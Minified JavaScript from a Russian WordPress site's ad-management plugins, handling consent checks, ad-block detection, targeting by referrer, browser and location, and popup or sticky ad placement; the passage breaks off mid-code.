  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.13",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 